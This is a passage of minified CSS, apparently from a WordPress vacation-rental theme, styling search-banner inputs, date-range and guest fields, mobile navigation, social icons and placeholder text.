.btn-bg-vimeo:focus,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-vimeo:hover,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-windows:active,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-windows:focus,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-windows:hover,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-youtube:active,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-youtube:focus,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-youtube:hover,.tagcloud a:active,.tagcloud a:hover{color:#fff !important;}.header-nav .header-comp-logo{padding-right:10px;padding-left:10px;}.header-nav .header-comp-logo h1{line-height:82px;}.header-comp-logo h1{font-size:24px;margin:0;}.header-comp-logo img{width:inherit;max-width:inherit;}.header-comp-right{white-space:nowrap;padding-left:20px;}.footer-bottom-wrap,.listing-navi .homey-megamenu-wrap>.sub-menu .sub-menu a,.navi .homey-megamenu-wrap>.sub-menu .sub-menu a{padding:10px 0;}.btn-add-new-listing{min-width:0;padding:0 15px;margin-left:5px;}.compare-property-panel-vertical,.side-nav-panel-vertical{width:300px;height:100%;top:0;z-index:1000;}.compare-property-active,.compare-property-panel,.side-nav-active,.side-nav-panel{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;}.mobile-logo{min-height:60px;line-height:60px;}.header-mobile .btn-mobile-nav{font-size:18px;height:60px;padding:0 15px;}.mobile-nav-wrap,.user-nav-wrap{top:auto;background-color:#fff;z-index:7;}.mobile-nav-wrap i,.user-nav-wrap i{margin-right:20px;margin-left:2px;}.mobile-nav-wrap ul,.user-nav-wrap ul{padding:0;list-style-type:none;}.mobile-nav-wrap a,.user-nav-wrap a{padding:15px 20px;color:#232323;font-weight:700;}.mobile-nav-wrap .active>a,.user-nav-wrap .active>a{background-color:rgba(216,220,225,.75);}.search-date-range-arrive,.search-date-range-depart{width:calc(50% - 5.1px);}.search-date-range-arrive:after,.search-date-range-depart:after{content:"";}.half-map-search .half-map-search-buttons .btn-primary,.search-date-range-depart{margin-left:10px;}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape){.sidebar-booking-module-body .search-date-range-arrive,.sidebar-booking-module-body .search-date-range-depart{width:100%;}.sidebar-booking-module-body .search-date-range-depart{margin-top:10px;}}.search-date-range .animated-label,.search-destination .animated-label,.search-guests .animated-label{color:#949ca5;left:50px;font-size:12px;font-weight:400;}.search-date-range-arrive:after,.search-date-range-depart:after,.search-destination:after,.search-guests:after{left:15px;top:14px;font-family:homey-icon;font-size:16px;line-height:initial;}.search-button input,.search-date-range input,.search-date-range-arrive input,.search-date-range-depart input,.search-destination input,.search-guests input{height:46px;padding:4px 0 4px 40px;}.search-button button[type=submit],.search-date-range button[type=submit],.search-date-range-arrive button[type=submit],.search-date-range-depart button[type=submit],.search-destination button[type=submit],.search-guests button[type=submit]{height:46px;}.search-destination:after{content:"";}.search-guests:after{content:"";}.main-search .search-destination.search-destination-geolocation,.search-banner .search-destination{min-width:330px;}.leaflet-popup-content .homey-open-street-map .item-wrap .item-amenities,.listing-sticky-map .item-list-view .item-amenities,.listing-sticky-map .item-list-view .item-wrap .item-body,.widget-advanced-search-filters .filters,.wp-block-embed iframe{height:auto;}.gform_wrapper .search-banner .search-button .button,.gform_wrapper .search-banner .search-date-range .button,.gform_wrapper .search-banner .search-date-range-arrive .button,.gform_wrapper .search-banner .search-date-range-depart .button,.gform_wrapper .search-banner .search-destination .button,.gform_wrapper .search-banner .search-guests .button,.gform_wrapper .search-banner .search-hours-range .search-hours-range-left .button,.gform_wrapper .search-banner .search-hours-range .search-hours-range-right .button,.search-banner .search-button .btn,.search-banner .search-button .gform_button,.search-banner .search-button .gform_wrapper .button,.search-banner .search-button .wpcf7-submit,.search-banner .search-button button,.search-banner .search-button input,.search-banner .search-date-range .btn,.search-banner .search-date-range .gform_button,.search-banner .search-date-range .gform_wrapper .button,.search-banner .search-date-range .wpcf7-submit,.search-banner .search-date-range button,.search-banner .search-date-range input,.search-banner .search-date-range-arrive .btn,.search-banner .search-date-range-arrive .gform_button,.search-banner .search-date-range-arrive .gform_wrapper .button,.search-banner .search-date-range-arrive .wpcf7-submit,.search-banner .search-date-range-arrive button,.search-banner .search-date-range-arrive input,.search-banner .search-date-range-depart .btn,.search-banner .search-date-range-depart .gform_button,.search-banner .search-date-range-depart .gform_wrapper .button,.search-banner .search-date-range-depart .wpcf7-submit,.search-banner .search-date-range-depart button,.search-banner .search-date-range-depart input,.search-banner .search-destination .btn,.search-banner .search-destination .gform_button,.search-banner .search-destination .gform_wrapper .button,.search-banner .search-destination .wpcf7-submit,.search-banner .search-destination button,.search-banner .search-destination input,.search-banner .search-guests .btn,.search-banner .search-guests .gform_button,.search-banner .search-guests .gform_wrapper .button,.search-banner .search-guests .wpcf7-submit,.search-banner .search-guests button,.search-banner .search-guests input,.search-banner .search-hours-range .search-hours-range-left .btn,.search-banner .search-hours-range .search-hours-range-left .gform_button,.search-banner .search-hours-range .search-hours-range-left .gform_wrapper .button,.search-banner .search-hours-range .search-hours-range-left .wpcf7-submit,.search-banner .search-hours-range .search-hours-range-left button,.search-banner .search-hours-range .search-hours-range-left input,.search-banner .search-hours-range .search-hours-range-right .btn,.search-banner .search-hours-range .search-hours-range-right .gform_button,.search-banner .search-hours-range .search-hours-range-right .gform_wrapper .button,.search-banner .search-hours-range .search-hours-range-right .wpcf7-submit,.search-banner .search-hours-range .search-hours-range-right button,.search-banner .search-hours-range .search-hours-range-right input,.search-banner .search-type .bootstrap-select button,.search-banner .search-type input{height:56px;font-size:15px;}.search-banner .search-date-range-arrive:after,.search-banner .search-date-range-depart:after,.search-banner .search-date-range:after,.search-banner .search-destination:after,.search-banner .search-guests:after,.search-banner .search-hours-range .search-hours-range-left:after,.search-banner .search-hours-range .search-hours-range-right:after{top:19px;left:20px;font-size:18px;line-height:initial;}.post-password-form .search-banner .search-date-range input[type=password],.post-password-form .search-banner .search-date-range-arrive input[type=password],.post-password-form .search-banner .search-date-range-depart input[type=password],.post-password-form .search-banner .search-destination input[type=password],.post-password-form .search-banner .search-guests input[type=password],.post-password-form .search-banner .search-hours-range .search-hours-range-left input[type=password],.post-password-form .search-banner .search-hours-range .search-hours-range-right input[type=password],.search-banner .search-date-range .post-password-form input[type=password],.search-banner .search-date-range .searchform input,.search-banner .search-date-range .wp-block-search input,.search-banner .search-date-range input.form-control,.search-banner .search-date-range input.wpcf7-form-control,.search-banner .search-date-range-arrive .post-password-form input[type=password],.search-banner .search-date-range-arrive .searchform input,.search-banner .search-date-range-arrive .wp-block-search input,.search-banner .search-date-range-arrive input.form-control,.search-banner .search-date-range-arrive input.wpcf7-form-control,.search-banner .search-date-range-depart .post-password-form input[type=password],.search-banner .search-date-range-depart .searchform input,.search-banner .search-date-range-depart .wp-block-search input,.search-banner .search-date-range-depart input.form-control,.search-banner .search-date-range-depart input.wpcf7-form-control,.search-banner .search-destination .post-password-form input[type=password],.search-banner .search-destination .searchform input,.search-banner .search-destination .wp-block-search input,.search-banner .search-destination input.form-control,.search-banner .search-destination input.wpcf7-form-control,.search-banner .search-guests .post-password-form input[type=password],.search-banner .search-guests .searchform input,.search-banner .search-guests .wp-block-search input,.search-banner .search-guests input.form-control,.search-banner .search-guests input.wpcf7-form-control,.search-banner .search-hours-range .search-hours-range-left .post-password-form input[type=password],.search-banner .search-hours-range .search-hours-range-left .searchform input,.search-banner .search-hours-range .search-hours-range-left .wp-block-search input,.search-banner .search-hours-range .search-hours-range-left input.form-control,.search-banner .search-hours-range .search-hours-range-left input.wpcf7-form-control,.search-banner .search-hours-range .search-hours-range-right .post-password-form input[type=password],.search-banner .search-hours-range .search-hours-range-right .searchform input,.search-banner .search-hours-range .search-hours-range-right .wp-block-search input,.search-banner .search-hours-range .search-hours-range-right input.form-control,.search-banner .search-hours-range .search-hours-range-right input.wpcf7-form-control,.searchform .search-banner .search-date-range input,.searchform .search-banner .search-date-range-arrive input,.searchform .search-banner .search-date-range-depart input,.searchform .search-banner .search-destination input,.searchform .search-banner .search-guests input,.searchform .search-banner .search-hours-range .search-hours-range-left input,.searchform .search-banner .search-hours-range .search-hours-range-right input,.wp-block-search .search-banner .search-date-range input,.wp-block-search .search-banner .search-date-range-arrive input,.wp-block-search .search-banner .search-date-range-depart input,.wp-block-search .search-banner .search-destination input,.wp-block-search .search-banner .search-guests input,.wp-block-search .search-banner .search-hours-range .search-hours-range-left input,.wp-block-search .search-banner .search-hours-range .search-hours-range-right input{padding:22px 0 20px 50px;}.post-password-form .search-banner .search-date-range input[type=password]::-moz-placeholder,.post-password-form .search-banner .search-date-range-arrive input[type=password]::-moz-placeholder,.post-password-form .search-banner .search-date-range-depart input[type=password]::-moz-placeholder,.post-password-form .search-banner .search-destination input[type=password]::-moz-placeholder,.post-password-form .search-banner .search-guests input[type=password]::-moz-placeholder,.post-password-form .search-banner .search-hours-range .search-hours-range-left input[type=password]::-moz-placeholder,.post-password-form .search-banner .search-hours-range .search-hours-range-right input[type=password]::-moz-placeholder,.search-banner .search-date-range .post-password-form input[type=password]::-moz-placeholder,.search-banner .search-date-range .searchform input::-moz-placeholder,.search-banner .search-date-range .wp-block-search input::-moz-placeholder,.search-banner .search-date-range input.form-control::-moz-placeholder,.search-banner .search-date-range input.wpcf7-form-control::-moz-placeholder,.search-banner .search-date-range-arrive .post-password-form input[type=password]::-moz-placeholder,.search-banner .search-date-range-arrive .searchform input::-moz-placeholder,.search-banner .search-date-range-arrive .wp-block-search input::-moz-placeholder,.search-banner .search-date-range-arrive input.form-control::-moz-placeholder,.search-banner .search-date-range-arrive input.wpcf7-form-control::-moz-placeholder,.search-banner .search-date-range-depart .post-password-form input[type=password]::-moz-placeholder,.search-banner .search-date-range-depart .searchform input::-moz-placeholder,.search-banner .search-date-range-depart .wp-block-search input::-moz-placeholder,.search-banner .search-date-range-depart input.form-control::-moz-placeholder,.search-banner .search-date-range-depart input.wpcf7-form-control::-moz-placeholder,.search-banner .search-destination .post-password-form input[type=password]::-moz-placeholder,.search-banner .search-destination .searchform input::-moz-placeholder,.search-banner .search-destination .wp-block-search input::-moz-placeholder,.search-banner .search-destination input.form-control::-moz-placeholder,.search-banner .search-destination input.wpcf7-form-control::-moz-placeholder,.search-banner .search-guests .post-password-form input[type=password]::-moz-placeholder,.search-banner .search-guests .searchform input::-moz-placeholder,.search-banner .search-guests .wp-block-search input::-moz-placeholder,.search-banner .search-guests input.form-control::-moz-placeholder,.search-banner .search-guests input.wpcf7-form-control::-moz-placeholder,.search-banner .search-hours-range .search-hours-range-left .post-password-form input[type=password]::-moz-placeholder,.search-banner .search-hours-range .search-hours-range-left .searchform input::-moz-placeholder,.search-banner .search-hours-range .search-hours-range-left .wp-block-search input::-moz-placeholder,.search-banner .search-hours-range .search-hours-range-left input.form-control::-moz-placeholder,.search-banner .search-hours-range .search-hours-range-left input.wpcf7-form-control::-moz-placeholder,.search-banner .search-hours-range .search-hours-range-right .post-password-form input[type=password]::-moz-placeholder,.search-banner .search-hours-range .search-hours-range-right .searchform input::-moz-placeholder,.search-banner .search-hours-range .search-hours-range-right .wp-block-search input::-moz-placeholder,.search-banner .search-hours-range .search-hours-range-right input.form-control::-moz-placeholder,.search-banner .search-hours-range .search-hours-range-right input.wpcf7-form-control::-moz-placeholder,.searchform .search-banner .search-date-range input::-moz-placeholder,.searchform .search-banner .search-date-range-arrive input::-moz-placeholder,.searchform .search-banner .search-date-range-depart input::-moz-placeholder,.searchform .search-banner .search-destination input::-moz-placeholder,.searchform .search-banner .search-guests input::-moz-placeholder,.searchform .search-banner .search-hours-range .search-hours-range-left input::-moz-placeholder,.searchform .search-banner .search-hours-range .search-hours-range-right input::-moz-placeholder,.wp-block-search .search-banner .search-date-range input::-moz-placeholder,.wp-block-search .search-banner .search-date-range-arrive input::-moz-placeholder,.wp-block-search .search-banner .search-date-range-depart input::-moz-placeholder,.wp-block-search .search-banner .search-destination input::-moz-placeholder,.wp-block-search .search-banner .search-guests input::-moz-placeholder,.wp-block-search .search-banner .search-hours-range .search-hours-range-left input::-moz-placeholder,.wp-block-search .search-banner .search-hours-range .search-hours-range-right input::-moz-placeholder{color:#4f5962;opacity:1;}.post-password-form .search-banner .search-date-range input[type=password]:-ms-input-placeholder,.post-password-form .search-banner .search-date-range-arrive input[type=password]:-ms-input-placeholder,.post-password-form .search-banner .search-date-range-depart input[type=password]:-ms-input-placeholder,.post-password-form .search-banner .search-destination input[type=password]:-ms-input-placeholder,.post-password-form .search-banner .search-guests input[type=password]:-ms-input-placeholder,.post-password-form .search-banner .search-hours-range .search-hours-range-left input[type=password]:-ms-input-placeholder,.post-password-form .search-banner .search-hours-range .search-hours-range-right input[type=password]:-ms-input-placeholder,.search-banner .search-date-range .post-password-form input[type=password]:-ms-input-placeholder,.search-banner .search-date-range .searchform input:-ms-input-placeholder,.search-banner .search-date-range .wp-block-search input:-ms-input-placeholder,.search-banner .search-date-range input.form-control:-ms-input-placeholder,.search-banner .search-date-range input.wpcf7-form-control:-ms-input-placeholder,.search-banner .search-date-range-arrive .post-password-form input[type=password]:-ms-input-placeholder,.search-banner .search-date-range-arrive .searchform input:-ms-input-placeholder,.search-banner .search-date-range-arrive .wp-block-search input:-ms-input-placeholder,.search-banner .search-date-range-arrive input.form-control:-ms-input-placeholder,.search-banner .search-date-range-arrive input.wpcf7-form-control:-ms-input-placeholder,.search-banner .search-date-range-depart .post-password-form input[type=password]:-ms-input-placeholder,.search-banner .search-date-range-depart .searchform input:-ms-input-placeholder,.search-banner .search-date-range-depart .wp-block-search input:-ms-input-placeholder,.search-banner .search-date-range-depart input.form-control:-ms-input-placeholder,.search-banner .search-date-range-depart input.wpcf7-form-control:-ms-input-placeholder,.search-banner .search-destination .post-password-form input[type=password]:-ms-input-placeholder,.search-banner .search-destination .searchform input:-ms-input-placeholder,.search-banner .search-destination .wp-block-search input:-ms-input-placeholder,.search-banner .search-destination input.form-control:-ms-input-placeholder,.search-banner .search-destination input.wpcf7-form-control:-ms-input-placeholder,.search-banner .search-guests .post-password-form input[type=password]:-ms-input-placeholder,.search-banner .search-guests .searchform input:-ms-input-placeholder,.search-banner .search-guests .wp-block-search input:-ms-input-placeholder,.search-banner .search-guests input.form-control:-ms-input-placeholder,.search-banner .search-guests input.wpcf7-form-control:-ms-input-placeholder,.search-banner .search-hours-range .search-hours-range-left .post-password-form input[type=password]:-ms-input-placeholder,.search-banner .search-hours-range .search-hours-range-left .searchform input:-ms-input-placeholder,.search-banner .search-hours-range .search-hours-range-left .wp-block-search input:-ms-input-placeholder,.search-banner .search-hours-range .search-hours-range-left input.form-control:-ms-input-placeholder,.search-banner .search-hours-range .search-hours-range-left input.wpcf7-form-control:-ms-input-placeholder,.search-banner .search-hours-range .search-hours-range-right .post-password-form input[type=password]:-ms-input-placeholder,.search-banner .search-hours-range .search-hours-range-right .searchform input:-ms-input-placeholder,.search-banner .search-hours-range .search-hours-range-right .wp-block-search input:-ms-input-placeholder,.search-banner .search-hours-range .search-hours-range-right input.form-control:-ms-input-placeholder,.search-banner .search-hours-range .search-hours-range-right input.wpcf7-form-control:-ms-input-placeholder,.searchform .search-banner .search-date-range input:-ms-input-placeholder,.searchform .search-banner .search-date-range-arrive input:-ms-input-placeholder,.searchform .search-banner .search-date-range-depart input:-ms-input-placeholder,.searchform .search-banner .search-destination input:-ms-input-placeholder,.searchform .search-banner .search-guests input:-ms-input-placeholder,.searchform .search-banner .search-hours-range .search-hours-range-left input:-ms-input-placeholder,.searchform .search-banner .search-hours-range .search-hours-range-right input:-ms-input-placeholder,.wp-block-search .search-banner .search-date-range input:-ms-input-placeholder,.wp-block-search .search-banner .search-date-range-arrive input:-ms-input-placeholder,.wp-block-search .search-banner .search-date-range-depart input:-ms-input-placeholder,.wp-block-search .search-banner .search-destination input:-ms-input-placeholder,.wp-block-search .search-banner .search-guests input:-ms-input-placeholder,.wp-block-search .search-banner .search-hours-range .search-hours-range-left input:-ms-input-placeholder,.wp-block-search .search-banner .search-hours-range .search-hours-range-right input:-ms-input-placeholder{color:#4f5962;}.post-password-form .search-banner .search-date-range input[type=password]::-webkit-input-placeholder,.post-password-form .search-banner .search-date-range-arrive input[type=password]::-webkit-input-placeholder,.post-password-form .search-banner .search-date-range-depart input[type=password]::-webkit-input-placeholder,.post-password-form .search-banner .search-destination input[type=password]::-webkit-input-placeholder,.post-password-form .search-banner .search-guests input[type=password]::-webkit-input-placeholder,.post-password-form .search-banner .search-hours-range .search-hours-range-left input[type=password]::-webkit-input-placeholder,.post-password-form .search-banner .search-hours-range .search-hours-range-right input[type=password]::-webkit-input-placeholder,.search-banner .search-date-range .post-password-form input[type=password]::-webkit-input-placeholder,.search-banner .search-date-range .searchform input::-webkit-input-placeholder,.search-banner .search-date-range .wp-block-search input::-webkit-input-placeholder,.search-banner .search-date-range input.form-control::-webkit-input-placeholder,.search-banner .search-date-range input.wpcf7-form-control::-webkit-input-placeholder,.search-banner .search-date-range-arrive .post-password-form input[type=password]::-webkit-input-placeholder,.search-banner .search-date-range-arrive .searchform input::-webkit-input-placeholder,.search-banner .search-date-range-arrive .wp-block-search input::-webkit-input-placeholder,.search-banner .search-date-range-arrive input.form-control::-webkit-input-placeholder,.search-banner .search-date-range-arrive input.wpcf7-form-control::-webkit-input-placeholder,.search-banner .search-date-range-depart .post-password-form input[type=password]::-webkit-input-placeholder,.search-banner .search-date-range-depart .searchform input::-webkit-input-placeholder,.search-banner .search-date-range-depart .wp-block-search input::-webkit-input-placeholder,.search-banner .search-date-range-depart input.form-control::-webkit-input-placeholder,.search-banner .search-date-range-depart input.wpcf7-form-control::-webkit-input-placeholder,.search-banner .search-destination .post-password-form input[type=password]::-webkit-input-placeholder,.search-banner .search-destination .searchform input::-webkit-input-placeholder,.search-banner .search-destination .wp-block-search input::-webkit-input-placeholder,.search-banner .search-destination input.form-control::-webkit-input-placeholder,.search-banner .search-destination input.wpcf7-form-control::-webkit-input-placeholder,.search-banner .search-guests .post-password-form input[type=password]::-webkit-input-placeholder,.search-banner .search-guests .searchform input::-webkit-input-placeholder,.search-banner .search-guests .wp-block-search input::-webkit-input-placeholder,.search-banner .search-guests input.form-control::-webkit-input-placeholder,.search-banner .search-guests input.wpcf7-form-control::-webkit-input-placeholder,.search-banner .search-hours-range .search-hours-range-left .post-password-form input[type=password]::-webkit-input-placeholder,.search-banner .search-hours-range .search-hours-range-left .searchform input::-webkit-input-placeholder,.search-banner .search-hours-range .search-hours-range-left .wp-block-search input::-webkit-input-placeholder,.search-banner .search-hours-range .search-hours-range-left input.form-control::-webkit-input-placeholder,.search-banner .search-hours-range .search-hours-range-left input.wpcf7-form-control::-webkit-input-placeholder,.search-banner .search-hours-range .search-hours-range-right .post-password-form input[type=password]::-webkit-input-placeholder,.search-banner .search-hours-range .search-hours-range-right .searchform input::-webkit-input-placeholder,.search-banner .search-hours-range .search-hours-range-right .wp-block-search input::-webkit-input-placeholder,.search-banner .search-hours-range .search-hours-range-right input.form-control::-webkit-input-placeholder,.search-banner .search-hours-range .search-hours-range-right input.wpcf7-form-control::-webkit-input-placeholder,.searchform .search-banner .search-date-range input::-webkit-input-placeholder,.searchform .search-banner .search-date-range-arrive input::-webkit-input-placeholder,.searchform .search-banner .search-date-range-depart input::-webkit-input-placeholder,.searchform .search-banner .search-destination input::-webkit-input-placeholder,.searchform .search-banner .search-guests input::-webkit-input-placeholder,.searchform .search-banner .search-hours-range .search-hours-range-left input::-webkit-input-placeholder,.searchform .search-banner .search-hours-range .search-hours-range-right input::-webkit-input-placeholder,.wp-block-search .search-banner .search-date-range input::-webkit-input-placeholder,.wp-block-search .search-banner .search-date-range-arrive input::-webkit-input-placeholder,.wp-block-search .search-banner .search-date-range-depart input::-webkit-input-placeholder,.wp-block-search .search-banner .search-destination input::-webkit-input-placeholder,.wp-block-search .search-banner .search-guests input::-webkit-input-placeholder,.wp-block-search .search-banner .search-hours-range .search-hours-range-left input::-webkit-input-placeholder,.wp-block-search .search-banner .search-hours-range .search-hours-range-right input::-webkit-input-placeholder{color:#4f5962;}.post-password-form .search-banner .search-date-range input[type=password]:focus::-moz-placeholder,.post-password-form .search-banner .search-date-range-arrive input[type=password]:focus::-moz-placeholder,.post-password-form .search-banner .search-date-range-depart input[type=password]:focus::-moz-placeholder,.post-password-form .search-banner .search-destination input[type=password]:focus::-moz-placeholder,.post-password-form .search-banner .search-guests input[type=password]:focus::-moz-placeholder,.post-password-form .search-banner .search-hours-range .search-hours-range-left input[type=password]:focus::-moz-placeholder,.post-password-form .search-banner .search-hours-range .search-hours-range-right input[type=password]:focus::-moz-placeholder,.search-banner .search-date-range .post-password-form input[type=password]:focus::-moz-placeholder,.search-banner .search-date-range .searchform input:focus::-moz-placeholder,.search-banner .search-date-range .wp-block-search input:focus::-moz-placeholder,.search-banner .search-date-range input.form-control:focus::-moz-placeholder,.search-banner .search-date-range input.wpcf7-form-control:focus::-moz-placeholder,.search-banner .search-date-range-arrive .post-password-form input[type=password]:focus::-moz-placeholder,.search-banner .search-date-range-arrive .searchform input:focus::-moz-placeholder,.search-banner .search-date-range-arrive .wp-block-search input:focus::-moz-placeholder,.search-banner .search-date-range-arrive input.form-control:focus::-moz-placeholder,.search-banner .search-date-range-arrive input.wpcf7-form-control:focus::-moz-placeholder,.search-banner .search-date-range-depart .post-password-form input[type=password]:focus::-moz-placeholder,.search-banner .search-date-range-depart .searchform input:focus::-moz-placeholder,.search-banner .search-date-range-depart .wp-block-search input:focus::-moz-placeholder,.search-banner .search-date-range-depart input.form-control:focus::-moz-placeholder,.search-banner .search-date-range-depart input.wpcf7-form-control:focus::-moz-placeholder,.search-banner .search-destination .post-password-form input[type=password]:focus::-moz-placeholder,.search-banner .search-destination .searchform input:focus::-moz-placeholder,.search-banner .search-destination .wp-block-search input:focus::-moz-placeholder,.search-banner .search-destination input.form-control:focus::-moz-placeholder,.search-banner .search-destination input.wpcf7-form-control:focus::-moz-placeholder,.search-banner .search-guests .post-password-form input[type=password]:focus::-moz-placeholder,.search-banner .search-guests .searchform input:focus::-moz-placeholder,.search-banner .search-guests .wp-block-search input:focus::-moz-placeholder,.search-banner .search-guests input.form-control:focus::-moz-placeholder,.search-banner .search-guests input.wpcf7-form-control:focus::-moz-placeholder,.search-banner .search-hours-range .search-hours-range-left .post-password-form input[type=password]:focus::-moz-placeholder,.search-banner .search-hours-range .search-hours-range-left .searchform input:focus::-moz-placeholder,.search-banner .search-hours-range .search-hours-range-left .wp-block-search input:focus::-moz-placeholder,.search-banner .search-hours-range .search-hours-range-left input.form-control:focus::-moz-placeholder,.search-banner .search-hours-range .search-hours-range-left input.wpcf7-form-control:focus::-moz-placeholder,.search-banner .search-hours-range .search-hours-range-right .post-password-form input[type=password]:focus::-moz-placeholder,.search-banner .search-hours-range .search-hours-range-right .searchform input:focus::-moz-placeholder,.search-banner .search-hours-range .search-hours-range-right .wp-block-search input:focus::-moz-placeholder,.search-banner .search-hours-range .search-hours-range-right input.form-control:focus::-moz-placeholder,.search-banner .search-hours-range .search-hours-range-right input.wpcf7-form-control:focus::-moz-placeholder,.searchform .search-banner .search-date-range input:focus::-moz-placeholder,.searchform .search-banner .search-date-range-arrive input:focus::-moz-placeholder,.searchform .search-banner .search-date-range-depart input:focus::-moz-placeholder,.searchform .search-banner .search-destination input:focus::-moz-placeholder,.searchform .search-banner .search-guests input:focus::-moz-placeholder,.searchform .search-banner .search-hours-range .search-hours-range-left input:focus::-moz-placeholder,.searchform .search-banner .search-hours-range .search-hours-range-right input:focus::-moz-placeholder,.wp-block-search .search-banner .search-date-range input:focus::-moz-placeholder,.wp-block-search .search-banner .search-date-range-arrive input:focus::-moz-placeholder,.wp-block-search .search-banner .search-date-range-depart input:focus::-moz-placeholder,.wp-block-search .search-banner .search-destination input:focus::-moz-placeholder,.wp-block-search .search-banner .search-guests input:focus::-moz-placeholder,.wp-block-search .search-banner .search-hours-range .search-hours-range-left input:focus::-moz-placeholder,.wp-block-search .search-banner .search-hours-range .search-hours-range-right input:focus::-moz-placeholder{color:transparent;opacity:1;}.post-password-form .search-banner .search-date-range input[type=password]:focus:-ms-input-placeholder,.post-password-form .search-banner .search-date-range-arrive input[type=password]:focus:-ms-input-placeholder,.post-password-form .search-banner .search-date-range-depart input[type=password]:focus:-ms-input-placeholder,.post-password-form .search-banner .search-destination input[type=password]:focus:-ms-input-placeholder,.post-password-form .search-banner .search-guests input[type=password]:focus:-ms-input-placeholder,.post-password-form .search-banner .search-hours-range .search-hours-range-left input[type=password]:focus:-ms-input-placeholder,.post-password-form .search-banner .search-hours-range .search-hours-range-right input[type=password]:focus:-ms-input-placeholder,.search-banner .search-date-range .post-password-form input[type=password]:focus:-ms-input-placeholder,.search-banner .search-date-range .searchform input:focus:-ms-input-placeholder,.search-banner .search-date-range .wp-block-search input:focus:-ms-input-placeholder,.search-banner .search-date-range input.form-control:focus:-ms-input-placeholder,.search-banner .search-date-range input.wpcf7-form-control:focus:-ms-input-placeholder,.search-banner .search-date-range-arrive .post-password-form input[type=password]:focus:-ms-input-placeholder,.search-banner .search-date-range-arrive .searchform input:focus:-ms-input-placeholder,.search-banner .search-date-range-arrive .wp-block-search input:focus:-ms-input-placeholder,.search-banner .search-date-range-arrive input.form-control:focus:-ms-input-placeholder,.search-banner .search-date-range-arrive input.wpcf7-form-control:focus:-ms-input-placeholder,.search-banner .search-date-range-depart .post-password-form input[type=password]:focus:-ms-input-placeholder,.search-banner .search-date-range-depart .searchform input:focus:-ms-input-placeholder,.search-banner .search-date-range-depart .wp-block-search input:focus:-ms-input-placeholder,.search-banner .search-date-range-depart input.form-control:focus:-ms-input-placeholder,.search-banner .search-date-range-depart input.wpcf7-form-control:focus:-ms-input-placeholder,.search-banner .search-destination .post-password-form input[type=password]:focus:-ms-input-placeholder,.search-banner .search-destination .searchform input:focus:-ms-input-placeholder,.search-banner .search-destination .wp-block-search input:focus:-ms-input-placeholder,.search-banner .search-destination input.form-control:focus:-ms-input-placeholder,.search-banner .search-destination input.wpcf7-form-control:focus:-ms-input-placeholder,.search-banner .search-guests .post-password-form input[type=password]:focus:-ms-input-placeholder,.search-banner .search-guests .searchform input:focus:-ms-input-placeholder,.search-banner .search-guests .wp-block-search input:focus:-ms-input-placeholder,.search-banner .search-guests input.form-control:focus:-ms-input-placeholder,.search-banner .search-guests input.wpcf7-form-control:focus:-ms-input-placeholder,.search-banner .search-hours-range .search-hours-range-left .post-password-form input[type=password]:focus:-ms-input-placeholder,.search-banner .search-hours-range .search-hours-range-left .searchform input:focus:-ms-input-placeholder,.search-banner .search-hours-range .search-hours-range-left .wp-block-search input:focus:-ms-input-placeholder,.search-banner .search-hours-range .search-hours-range-left input.form-control:focus:-ms-input-placeholder,.search-banner .search-hours-range .search-hours-range-left input.wpcf7-form-control:focus:-ms-input-placeholder,.search-banner .search-hours-range .search-hours-range-right .post-password-form input[type=password]:focus:-ms-input-placeholder,.search-banner .search-hours-range .search-hours-range-right .searchform input:focus:-ms-input-placeholder,.search-banner .search-hours-range .search-hours-range-right .wp-block-search input:focus:-ms-input-placeholder,.search-banner .search-hours-range .search-hours-range-right input.form-control:focus:-ms-input-placeholder,.search-banner .search-hours-range .search-hours-range-right input.wpcf7-form-control:focus:-ms-input-placeholder,.searchform .search-banner .search-date-range input:focus:-ms-input-placeholder,.searchform .search-banner .search-date-range-arrive input:focus:-ms-input-placeholder,.searchform .search-banner .search-date-range-depart input:focus:-ms-input-placeholder,.searchform .search-banner .search-destination input:focus:-ms-input-placeholder,.searchform .search-banner .search-guests input:focus:-ms-input-placeholder,.searchform .search-banner .search-hours-range .search-hours-range-left input:focus:-ms-input-placeholder,.searchform .search-banner .search-hours-range .search-hours-range-right input:focus:-ms-input-placeholder,.wp-block-search .search-banner .search-date-range input:focus:-ms-input-placeholder,.wp-block-search .search-banner .search-date-range-arrive input:focus:-ms-input-placeholder,.wp-block-search .search-banner .search-date-range-depart input:focus:-ms-input-placeholder,.wp-block-search .search-banner .search-destination input:focus:-ms-input-placeholder,.wp-block-search .search-banner .search-guests input:focus:-ms-input-placeholder,.wp-block-search .search-banner .search-hours-range .search-hours-range-left input:focus:-ms-input-placeholder,.wp-block-search .search-banner .search-hours-range .search-hours-range-right input:focus:-ms-input-placeholder{color:transparent;}.post-password-form .search-banner .search-date-range input[type=password]:focus::-webkit-input-placeholder,.post-password-form .search-banner .search-date-range-arrive input[type=password]:focus::-webkit-input-placeholder,.post-password-form .search-banner .search-date-range-depart input[type=password]:focus::-webkit-input-placeholder,.post-password-form .search-banner .search-destination input[type=password]:focus::-webkit-input-placeholder,.post-password-form .search-banner .search-guests input[type=password]:focus::-webkit-input-placeholder,.post-password-form .search-banner .search-hours-range .search-hours-range-left input[type=password]:focus::-webkit-input-placeholder,.post-password-form .search-banner .search-hours-range .search-hours-range-right input[type=password]:focus::-webkit-input-placeholder,.search-banner .search-date-range .post-password-form input[type=password]:focus::-webkit-input-placeholder,.search-banner .search-date-range .searchform input:focus::-webkit-input-placeholder,.search-banner .search-date-range .wp-block-search input:focus::-webkit-input-placeholder,.search-banner .search-date-range input.form-control:focus::-webkit-input-placeholder,.search-banner .search-date-range input.wpcf7-form-control:focus::-webkit-input-placeholder,.search-banner .search-date-range-arrive .post-password-form input[type=password]:focus::-webkit-input-placeholder,.search-banner .search-date-range-arrive .searchform input:focus::-webkit-input-placeholder,.search-banner .search-date-range-arrive .wp-block-search input:focus::-webkit-input-placeholder,.search-banner .search-date-range-arrive input.form-control:focus::-webkit-input-placeholder,.search-banner .search-date-range-arrive 